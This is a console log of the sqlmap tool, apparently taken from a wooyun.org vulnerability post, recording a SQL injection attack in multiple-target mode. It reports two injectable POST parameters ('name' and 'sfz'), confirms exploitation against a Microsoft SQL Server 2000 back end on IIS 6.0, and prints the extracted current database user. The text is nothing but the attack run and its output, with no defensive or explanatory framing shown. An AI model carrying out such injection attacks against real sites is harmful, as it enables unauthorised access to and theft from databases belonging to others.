 there were multiple injection points, please select the one to use for followi
ng injections:
[0] place: POST, parameter: name, type: Single quoted string (default)
[1] place: POST, parameter: sfz, type: Single quoted string
[q] Quit
>
do you want to exploit this SQL injection? [Y/n] y
[08:30:20] [INFO] testing Microsoft SQL Server
[08:30:20] [INFO] confirming Microsoft SQL Server
[08:30:20] [INFO] heuristics detected web page charset 'ISO-8859-2'
[08:30:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[08:30:20] [INFO] fetching current user
current user:    'xahaorczx'
[08:30:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[08:30:20] [INFO] you can find results of scanning in multiple targets mode in
side the CSV file '/root/.sqlmap/output/results-01192016_0830am.csv'
[*] shutting down at 08:30:20
www.wooyun.org